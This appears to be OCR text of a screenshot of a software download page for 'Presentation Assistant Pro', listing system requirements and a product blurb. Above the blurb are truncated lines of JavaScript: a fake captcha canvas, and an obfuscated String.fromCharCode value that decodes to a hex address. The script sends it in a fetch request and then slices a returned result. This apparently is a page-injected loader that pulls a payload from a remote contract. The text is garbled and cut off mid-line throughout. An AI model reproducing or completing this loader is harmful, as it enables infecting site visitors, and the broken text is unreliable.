
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz chip recommended
RAM:
4 GB to avoid lag
Disk space:
At least 64 GB
A cute assistant for the users who need to use their
computer for technical presentations, demonstrations and
explaining workflows. Presentation Assistant Pro is a